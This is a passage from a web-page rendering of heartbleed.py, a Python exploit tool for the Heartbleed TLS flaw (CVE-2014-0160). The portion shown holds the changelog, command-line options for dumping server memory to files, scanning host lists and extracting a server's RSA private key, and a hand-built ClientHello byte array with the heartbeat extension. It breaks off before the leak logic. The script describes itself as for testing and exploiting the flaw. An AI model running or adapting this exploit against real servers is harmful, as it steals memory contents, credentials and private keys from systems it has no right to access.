  <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <span>
      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
      <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a>
    </span>


  <div data-view-component="true" class="flash-action">        <a href="{{ revealButtonHref }}" data-view-component="true" class="btn-sm btn">    Show hidden characters
</a>
</div>
</div></template>
<template class="js-line-alert-template">
  <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e">
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</span></template>

  <table data-hpc class="highlight tab-size js-file-line-container" data-tab-size="4" data-paste-markdown-skip data-tagsearch-path="heartbleed.py">
        <tr>
          <td id="file-heartbleed-py-L1" class="blob-num js-line-number js-blob-rnum" data-line-number="1"></td>
          <td id="file-heartbleed-py-LC1" class="blob-code blob-code-inner js-file-line">#!/usr/bin/python</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L2" class="blob-num js-line-number js-blob-rnum" data-line-number="2"></td>
          <td id="file-heartbleed-py-LC2" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L3" class="blob-num js-line-number js-blob-rnum" data-line-number="3"></td>
          <td id="file-heartbleed-py-LC3" class="blob-code blob-code-inner js-file-line"># Modified by Travis Lee</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L4" class="blob-num js-line-number js-blob-rnum" data-line-number="4"></td>
          <td id="file-heartbleed-py-LC4" class="blob-code blob-code-inner js-file-line"># Last Updated: 4/21/14</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L5" class="blob-num js-line-number js-blob-rnum" data-line-number="5"></td>
          <td id="file-heartbleed-py-LC5" class="blob-code blob-code-inner js-file-line"># Version 1.16</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L6" class="blob-num js-line-number js-blob-rnum" data-line-number="6"></td>
          <td id="file-heartbleed-py-LC6" class="blob-code blob-code-inner js-file-line">#</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L7" class="blob-num js-line-number js-blob-rnum" data-line-number="7"></td>
          <td id="file-heartbleed-py-LC7" class="blob-code blob-code-inner js-file-line"># -changed output to display text only instead of hexdump and made it easier to read</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L8" class="blob-num js-line-number js-blob-rnum" data-line-number="8"></td>
          <td id="file-heartbleed-py-LC8" class="blob-code blob-code-inner js-file-line"># -added option to specify number of times to connect to server (to get more data)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L9" class="blob-num js-line-number js-blob-rnum" data-line-number="9"></td>
          <td id="file-heartbleed-py-LC9" class="blob-code blob-code-inner js-file-line"># -added option to send STARTTLS command for use with SMTP/POP/IMAP/FTP/etc... </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L10" class="blob-num js-line-number js-blob-rnum" data-line-number="10"></td>
          <td id="file-heartbleed-py-LC10" class="blob-code blob-code-inner js-file-line"># -added option to specify an input file of multiple hosts, line delimited, with or without a port specified (host:port)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L11" class="blob-num js-line-number js-blob-rnum" data-line-number="11"></td>
          <td id="file-heartbleed-py-LC11" class="blob-code blob-code-inner js-file-line"># -added option to have verbose output</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L12" class="blob-num js-line-number js-blob-rnum" data-line-number="12"></td>
          <td id="file-heartbleed-py-LC12" class="blob-code blob-code-inner js-file-line"># -added capability to automatically check if STARTTLS/STLS/AUTH TLS is supported when smtp/pop/imap/ftp ports are entered and automatically send appropriate command </td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L13" class="blob-num js-line-number js-blob-rnum" data-line-number="13"></td>
          <td id="file-heartbleed-py-LC13" class="blob-code blob-code-inner js-file-line"># -added option for hex output</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L14" class="blob-num js-line-number js-blob-rnum" data-line-number="14"></td>
          <td id="file-heartbleed-py-LC14" class="blob-code blob-code-inner js-file-line"># -added option to output raw data to a file</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L15" class="blob-num js-line-number js-blob-rnum" data-line-number="15"></td>
          <td id="file-heartbleed-py-LC15" class="blob-code blob-code-inner js-file-line"># -added option to output ascii data to a file</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L16" class="blob-num js-line-number js-blob-rnum" data-line-number="16"></td>
          <td id="file-heartbleed-py-LC16" class="blob-code blob-code-inner js-file-line"># -added option to not display returned data on screen (good if doing many iterations and outputting to a file)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L17" class="blob-num js-line-number js-blob-rnum" data-line-number="17"></td>
          <td id="file-heartbleed-py-LC17" class="blob-code blob-code-inner js-file-line"># -added tls version auto-detection</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L18" class="blob-num js-line-number js-blob-rnum" data-line-number="18"></td>
          <td id="file-heartbleed-py-LC18" class="blob-code blob-code-inner js-file-line"># -added an extract rsa private key mode (orig code from epixoip. will exit script when found and enables -d (do not display returned data on screen)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L19" class="blob-num js-line-number js-blob-rnum" data-line-number="19"></td>
          <td id="file-heartbleed-py-LC19" class="blob-code blob-code-inner js-file-line">#  -requires following modules: gmpy, pyasn1</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L20" class="blob-num js-line-number js-blob-rnum" data-line-number="20"></td>
          <td id="file-heartbleed-py-LC20" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L21" class="blob-num js-line-number js-blob-rnum" data-line-number="21"></td>
          <td id="file-heartbleed-py-LC21" class="blob-code blob-code-inner js-file-line"># Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L22" class="blob-num js-line-number js-blob-rnum" data-line-number="22"></td>
          <td id="file-heartbleed-py-LC22" class="blob-code blob-code-inner js-file-line"># The author disclaims copyright to this source code.</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L23" class="blob-num js-line-number js-blob-rnum" data-line-number="23"></td>
          <td id="file-heartbleed-py-LC23" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L24" class="blob-num js-line-number js-blob-rnum" data-line-number="24"></td>
          <td id="file-heartbleed-py-LC24" class="blob-code blob-code-inner js-file-line">import sys</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L25" class="blob-num js-line-number js-blob-rnum" data-line-number="25"></td>
          <td id="file-heartbleed-py-LC25" class="blob-code blob-code-inner js-file-line">import struct</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L26" class="blob-num js-line-number js-blob-rnum" data-line-number="26"></td>
          <td id="file-heartbleed-py-LC26" class="blob-code blob-code-inner js-file-line">import socket</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L27" class="blob-num js-line-number js-blob-rnum" data-line-number="27"></td>
          <td id="file-heartbleed-py-LC27" class="blob-code blob-code-inner js-file-line">import time</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L28" class="blob-num js-line-number js-blob-rnum" data-line-number="28"></td>
          <td id="file-heartbleed-py-LC28" class="blob-code blob-code-inner js-file-line">import select</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L29" class="blob-num js-line-number js-blob-rnum" data-line-number="29"></td>
          <td id="file-heartbleed-py-LC29" class="blob-code blob-code-inner js-file-line">import re</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L30" class="blob-num js-line-number js-blob-rnum" data-line-number="30"></td>
          <td id="file-heartbleed-py-LC30" class="blob-code blob-code-inner js-file-line">import time</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L31" class="blob-num js-line-number js-blob-rnum" data-line-number="31"></td>
          <td id="file-heartbleed-py-LC31" class="blob-code blob-code-inner js-file-line">import os</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L32" class="blob-num js-line-number js-blob-rnum" data-line-number="32"></td>
          <td id="file-heartbleed-py-LC32" class="blob-code blob-code-inner js-file-line">from optparse import OptionParser</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L33" class="blob-num js-line-number js-blob-rnum" data-line-number="33"></td>
          <td id="file-heartbleed-py-LC33" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L34" class="blob-num js-line-number js-blob-rnum" data-line-number="34"></td>
          <td id="file-heartbleed-py-LC34" class="blob-code blob-code-inner js-file-line">options = OptionParser(usage=&#39;%prog server [options]&#39;, description=&#39;Test and exploit TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L35" class="blob-num js-line-number js-blob-rnum" data-line-number="35"></td>
          <td id="file-heartbleed-py-LC35" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-p&#39;, &#39;--port&#39;, type=&#39;int&#39;, default=443, help=&#39;TCP port to test (default: 443)&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L36" class="blob-num js-line-number js-blob-rnum" data-line-number="36"></td>
          <td id="file-heartbleed-py-LC36" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-n&#39;, &#39;--num&#39;, type=&#39;int&#39;, default=1, help=&#39;Number of times to connect/loop (default: 1)&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L37" class="blob-num js-line-number js-blob-rnum" data-line-number="37"></td>
          <td id="file-heartbleed-py-LC37" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-s&#39;, &#39;--starttls&#39;, action=&quot;store_true&quot;, dest=&quot;starttls&quot;, help=&#39;Issue STARTTLS command for SMTP/POP/IMAP/FTP/etc...&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L38" class="blob-num js-line-number js-blob-rnum" data-line-number="38"></td>
          <td id="file-heartbleed-py-LC38" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-f&#39;, &#39;--filein&#39;, type=&#39;str&#39;, help=&#39;Specify input file, line delimited, IPs or hostnames or IP:port or hostname:port&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L39" class="blob-num js-line-number js-blob-rnum" data-line-number="39"></td>
          <td id="file-heartbleed-py-LC39" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-v&#39;, &#39;--verbose&#39;, action=&quot;store_true&quot;, dest=&quot;verbose&quot;, help=&#39;Enable verbose output&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L40" class="blob-num js-line-number js-blob-rnum" data-line-number="40"></td>
          <td id="file-heartbleed-py-LC40" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-x&#39;, &#39;--hexdump&#39;, action=&quot;store_true&quot;, dest=&quot;hexdump&quot;, help=&#39;Enable hex output&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L41" class="blob-num js-line-number js-blob-rnum" data-line-number="41"></td>
          <td id="file-heartbleed-py-LC41" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-r&#39;, &#39;--rawoutfile&#39;, type=&#39;str&#39;, help=&#39;Dump the raw memory contents to a file&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L42" class="blob-num js-line-number js-blob-rnum" data-line-number="42"></td>
          <td id="file-heartbleed-py-LC42" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-a&#39;, &#39;--asciioutfile&#39;, type=&#39;str&#39;, help=&#39;Dump the ascii contents to a file&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L43" class="blob-num js-line-number js-blob-rnum" data-line-number="43"></td>
          <td id="file-heartbleed-py-LC43" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-d&#39;, &#39;--donotdisplay&#39;, action=&quot;store_true&quot;, dest=&quot;donotdisplay&quot;, help=&#39;Do not display returned data on screen&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L44" class="blob-num js-line-number js-blob-rnum" data-line-number="44"></td>
          <td id="file-heartbleed-py-LC44" class="blob-code blob-code-inner js-file-line">options.add_option(&#39;-e&#39;, &#39;--extractkey&#39;, action=&quot;store_true&quot;, dest=&quot;extractkey&quot;, help=&#39;Attempt to extract RSA Private Key, will exit when found. Choosing this enables -d, do not display returned data on screen.&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L45" class="blob-num js-line-number js-blob-rnum" data-line-number="45"></td>
          <td id="file-heartbleed-py-LC45" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L46" class="blob-num js-line-number js-blob-rnum" data-line-number="46"></td>
          <td id="file-heartbleed-py-LC46" class="blob-code blob-code-inner js-file-line">opts, args = options.parse_args()</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L47" class="blob-num js-line-number js-blob-rnum" data-line-number="47"></td>
          <td id="file-heartbleed-py-LC47" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L48" class="blob-num js-line-number js-blob-rnum" data-line-number="48"></td>
          <td id="file-heartbleed-py-LC48" class="blob-code blob-code-inner js-file-line">if opts.extractkey:</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L49" class="blob-num js-line-number js-blob-rnum" data-line-number="49"></td>
          <td id="file-heartbleed-py-LC49" class="blob-code blob-code-inner js-file-line">    import base64, gmpy</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L50" class="blob-num js-line-number js-blob-rnum" data-line-number="50"></td>
          <td id="file-heartbleed-py-LC50" class="blob-code blob-code-inner js-file-line">    from pyasn1.codec.der import encoder</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L51" class="blob-num js-line-number js-blob-rnum" data-line-number="51"></td>
          <td id="file-heartbleed-py-LC51" class="blob-code blob-code-inner js-file-line">    from pyasn1.type.univ import *</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L52" class="blob-num js-line-number js-blob-rnum" data-line-number="52"></td>
          <td id="file-heartbleed-py-LC52" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L53" class="blob-num js-line-number js-blob-rnum" data-line-number="53"></td>
          <td id="file-heartbleed-py-LC53" class="blob-code blob-code-inner js-file-line">def hex2bin(arr):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L54" class="blob-num js-line-number js-blob-rnum" data-line-number="54"></td>
          <td id="file-heartbleed-py-LC54" class="blob-code blob-code-inner js-file-line">    return &#39;&#39;.join(&#39;{:02x}&#39;.format(x) for x in arr).decode(&#39;hex&#39;)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L55" class="blob-num js-line-number js-blob-rnum" data-line-number="55"></td>
          <td id="file-heartbleed-py-LC55" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L56" class="blob-num js-line-number js-blob-rnum" data-line-number="56"></td>
          <td id="file-heartbleed-py-LC56" class="blob-code blob-code-inner js-file-line">tls_versions = {0x01:&#39;TLSv1.0&#39;,0x02:&#39;TLSv1.1&#39;,0x03:&#39;TLSv1.2&#39;}</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L57" class="blob-num js-line-number js-blob-rnum" data-line-number="57"></td>
          <td id="file-heartbleed-py-LC57" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L58" class="blob-num js-line-number js-blob-rnum" data-line-number="58"></td>
          <td id="file-heartbleed-py-LC58" class="blob-code blob-code-inner js-file-line">def build_client_hello(tls_ver):</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L59" class="blob-num js-line-number js-blob-rnum" data-line-number="59"></td>
          <td id="file-heartbleed-py-LC59" class="blob-code blob-code-inner js-file-line">    client_hello = [</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L60" class="blob-num js-line-number js-blob-rnum" data-line-number="60"></td>
          <td id="file-heartbleed-py-LC60" class="blob-code blob-code-inner js-file-line"># TLS header ( 5 bytes)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L61" class="blob-num js-line-number js-blob-rnum" data-line-number="61"></td>
          <td id="file-heartbleed-py-LC61" class="blob-code blob-code-inner js-file-line">0x16,               # Content type (0x16 for handshake)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L62" class="blob-num js-line-number js-blob-rnum" data-line-number="62"></td>
          <td id="file-heartbleed-py-LC62" class="blob-code blob-code-inner js-file-line">0x03, tls_ver,         # TLS Version</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L63" class="blob-num js-line-number js-blob-rnum" data-line-number="63"></td>
          <td id="file-heartbleed-py-LC63" class="blob-code blob-code-inner js-file-line">0x00, 0xdc,         # Length</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L64" class="blob-num js-line-number js-blob-rnum" data-line-number="64"></td>
          <td id="file-heartbleed-py-LC64" class="blob-code blob-code-inner js-file-line"># Handshake header</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L65" class="blob-num js-line-number js-blob-rnum" data-line-number="65"></td>
          <td id="file-heartbleed-py-LC65" class="blob-code blob-code-inner js-file-line">0x01,               # Type (0x01 for ClientHello)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L66" class="blob-num js-line-number js-blob-rnum" data-line-number="66"></td>
          <td id="file-heartbleed-py-LC66" class="blob-code blob-code-inner js-file-line">0x00, 0x00, 0xd8,   # Length</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L67" class="blob-num js-line-number js-blob-rnum" data-line-number="67"></td>
          <td id="file-heartbleed-py-LC67" class="blob-code blob-code-inner js-file-line">0x03, tls_ver,         # TLS Version</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L68" class="blob-num js-line-number js-blob-rnum" data-line-number="68"></td>
          <td id="file-heartbleed-py-LC68" class="blob-code blob-code-inner js-file-line"># Random (32 byte)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L69" class="blob-num js-line-number js-blob-rnum" data-line-number="69"></td>
          <td id="file-heartbleed-py-LC69" class="blob-code blob-code-inner js-file-line">0x53, 0x43, 0x5b, 0x90, 0x9d, 0x9b, 0x72, 0x0b,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L70" class="blob-num js-line-number js-blob-rnum" data-line-number="70"></td>
          <td id="file-heartbleed-py-LC70" class="blob-code blob-code-inner js-file-line">0xbc, 0x0c, 0xbc, 0x2b, 0x92, 0xa8, 0x48, 0x97,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L71" class="blob-num js-line-number js-blob-rnum" data-line-number="71"></td>
          <td id="file-heartbleed-py-LC71" class="blob-code blob-code-inner js-file-line">0xcf, 0xbd, 0x39, 0x04, 0xcc, 0x16, 0x0a, 0x85,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L72" class="blob-num js-line-number js-blob-rnum" data-line-number="72"></td>
          <td id="file-heartbleed-py-LC72" class="blob-code blob-code-inner js-file-line">0x03, 0x90, 0x9f, 0x77, 0x04, 0x33, 0xd4, 0xde,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L73" class="blob-num js-line-number js-blob-rnum" data-line-number="73"></td>
          <td id="file-heartbleed-py-LC73" class="blob-code blob-code-inner js-file-line">0x00,               # Session ID length</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L74" class="blob-num js-line-number js-blob-rnum" data-line-number="74"></td>
          <td id="file-heartbleed-py-LC74" class="blob-code blob-code-inner js-file-line">0x00, 0x66,         # Cipher suites length</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L75" class="blob-num js-line-number js-blob-rnum" data-line-number="75"></td>
          <td id="file-heartbleed-py-LC75" class="blob-code blob-code-inner js-file-line"># Cipher suites (51 suites)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L76" class="blob-num js-line-number js-blob-rnum" data-line-number="76"></td>
          <td id="file-heartbleed-py-LC76" class="blob-code blob-code-inner js-file-line">0xc0, 0x14, 0xc0, 0x0a, 0xc0, 0x22, 0xc0, 0x21,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L77" class="blob-num js-line-number js-blob-rnum" data-line-number="77"></td>
          <td id="file-heartbleed-py-LC77" class="blob-code blob-code-inner js-file-line">0x00, 0x39, 0x00, 0x38, 0x00, 0x88, 0x00, 0x87,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L78" class="blob-num js-line-number js-blob-rnum" data-line-number="78"></td>
          <td id="file-heartbleed-py-LC78" class="blob-code blob-code-inner js-file-line">0xc0, 0x0f, 0xc0, 0x05, 0x00, 0x35, 0x00, 0x84,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L79" class="blob-num js-line-number js-blob-rnum" data-line-number="79"></td>
          <td id="file-heartbleed-py-LC79" class="blob-code blob-code-inner js-file-line">0xc0, 0x12, 0xc0, 0x08, 0xc0, 0x1c, 0xc0, 0x1b,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L80" class="blob-num js-line-number js-blob-rnum" data-line-number="80"></td>
          <td id="file-heartbleed-py-LC80" class="blob-code blob-code-inner js-file-line">0x00, 0x16, 0x00, 0x13, 0xc0, 0x0d, 0xc0, 0x03,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L81" class="blob-num js-line-number js-blob-rnum" data-line-number="81"></td>
          <td id="file-heartbleed-py-LC81" class="blob-code blob-code-inner js-file-line">0x00, 0x0a, 0xc0, 0x13, 0xc0, 0x09, 0xc0, 0x1f,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L82" class="blob-num js-line-number js-blob-rnum" data-line-number="82"></td>
          <td id="file-heartbleed-py-LC82" class="blob-code blob-code-inner js-file-line">0xc0, 0x1e, 0x00, 0x33, 0x00, 0x32, 0x00, 0x9a,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L83" class="blob-num js-line-number js-blob-rnum" data-line-number="83"></td>
          <td id="file-heartbleed-py-LC83" class="blob-code blob-code-inner js-file-line">0x00, 0x99, 0x00, 0x45, 0x00, 0x44, 0xc0, 0x0e,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L84" class="blob-num js-line-number js-blob-rnum" data-line-number="84"></td>
          <td id="file-heartbleed-py-LC84" class="blob-code blob-code-inner js-file-line">0xc0, 0x04, 0x00, 0x2f, 0x00, 0x96, 0x00, 0x41,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L85" class="blob-num js-line-number js-blob-rnum" data-line-number="85"></td>
          <td id="file-heartbleed-py-LC85" class="blob-code blob-code-inner js-file-line">0xc0, 0x11, 0xc0, 0x07, 0xc0, 0x0c, 0xc0, 0x02,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L86" class="blob-num js-line-number js-blob-rnum" data-line-number="86"></td>
          <td id="file-heartbleed-py-LC86" class="blob-code blob-code-inner js-file-line">0x00, 0x05, 0x00, 0x04, 0x00, 0x15, 0x00, 0x12,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L87" class="blob-num js-line-number js-blob-rnum" data-line-number="87"></td>
          <td id="file-heartbleed-py-LC87" class="blob-code blob-code-inner js-file-line">0x00, 0x09, 0x00, 0x14, 0x00, 0x11, 0x00, 0x08,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L88" class="blob-num js-line-number js-blob-rnum" data-line-number="88"></td>
          <td id="file-heartbleed-py-LC88" class="blob-code blob-code-inner js-file-line">0x00, 0x06, 0x00, 0x03, 0x00, 0xff,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L89" class="blob-num js-line-number js-blob-rnum" data-line-number="89"></td>
          <td id="file-heartbleed-py-LC89" class="blob-code blob-code-inner js-file-line">0x01,               # Compression methods length</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L90" class="blob-num js-line-number js-blob-rnum" data-line-number="90"></td>
          <td id="file-heartbleed-py-LC90" class="blob-code blob-code-inner js-file-line">0x00,               # Compression method (0x00 for NULL)</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L91" class="blob-num js-line-number js-blob-rnum" data-line-number="91"></td>
          <td id="file-heartbleed-py-LC91" class="blob-code blob-code-inner js-file-line">0x00, 0x49,         # Extensions length</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L92" class="blob-num js-line-number js-blob-rnum" data-line-number="92"></td>
          <td id="file-heartbleed-py-LC92" class="blob-code blob-code-inner js-file-line"># Extension: ec_point_formats</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L93" class="blob-num js-line-number js-blob-rnum" data-line-number="93"></td>
          <td id="file-heartbleed-py-LC93" class="blob-code blob-code-inner js-file-line">0x00, 0x0b, 0x00, 0x04, 0x03, 0x00, 0x01, 0x02,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L94" class="blob-num js-line-number js-blob-rnum" data-line-number="94"></td>
          <td id="file-heartbleed-py-LC94" class="blob-code blob-code-inner js-file-line"># Extension: elliptic_curves</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L95" class="blob-num js-line-number js-blob-rnum" data-line-number="95"></td>
          <td id="file-heartbleed-py-LC95" class="blob-code blob-code-inner js-file-line">0x00, 0x0a, 0x00, 0x34, 0x00, 0x32, 0x00, 0x0e,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L96" class="blob-num js-line-number js-blob-rnum" data-line-number="96"></td>
          <td id="file-heartbleed-py-LC96" class="blob-code blob-code-inner js-file-line">0x00, 0x0d, 0x00, 0x19, 0x00, 0x0b, 0x00, 0x0c,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L97" class="blob-num js-line-number js-blob-rnum" data-line-number="97"></td>
          <td id="file-heartbleed-py-LC97" class="blob-code blob-code-inner js-file-line">0x00, 0x18, 0x00, 0x09, 0x00, 0x0a, 0x00, 0x16,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L98" class="blob-num js-line-number js-blob-rnum" data-line-number="98"></td>
          <td id="file-heartbleed-py-LC98" class="blob-code blob-code-inner js-file-line">0x00, 0x17, 0x00, 0x08, 0x00, 0x06, 0x00, 0x07,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L99" class="blob-num js-line-number js-blob-rnum" data-line-number="99"></td>
          <td id="file-heartbleed-py-LC99" class="blob-code blob-code-inner js-file-line">0x00, 0x14, 0x00, 0x15, 0x00, 0x04, 0x00, 0x05,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L100" class="blob-num js-line-number js-blob-rnum" data-line-number="100"></td>
          <td id="file-heartbleed-py-LC100" class="blob-code blob-code-inner js-file-line">0x00, 0x12, 0x00, 0x13, 0x00, 0x01, 0x00, 0x02,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L101" class="blob-num js-line-number js-blob-rnum" data-line-number="101"></td>
          <td id="file-heartbleed-py-LC101" class="blob-code blob-code-inner js-file-line">0x00, 0x03, 0x00, 0x0f, 0x00, 0x10, 0x00, 0x11,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L102" class="blob-num js-line-number js-blob-rnum" data-line-number="102"></td>
          <td id="file-heartbleed-py-LC102" class="blob-code blob-code-inner js-file-line"># Extension: SessionTicket TLS</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L103" class="blob-num js-line-number js-blob-rnum" data-line-number="103"></td>
          <td id="file-heartbleed-py-LC103" class="blob-code blob-code-inner js-file-line">0x00, 0x23, 0x00, 0x00,</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L104" class="blob-num js-line-number js-blob-rnum" data-line-number="104"></td>
          <td id="file-heartbleed-py-LC104" class="blob-code blob-code-inner js-file-line"># Extension: Heartbeat</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L105" class="blob-num js-line-number js-blob-rnum" data-line-number="105"></td>
          <td id="file-heartbleed-py-LC105" class="blob-code blob-code-inner js-file-line">0x00, 0x0f, 0x00, 0x01, 0x01</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L106" class="blob-num js-line-number js-blob-rnum" data-line-number="106"></td>
          <td id="file-heartbleed-py-LC106" class="blob-code blob-code-inner js-file-line">    ]</td>
        </tr>
        <tr>
          <td id="file-heartbleed-py-L107" class="blob-num js-line-number js-blob-rnum" data-line-number="107"></td>
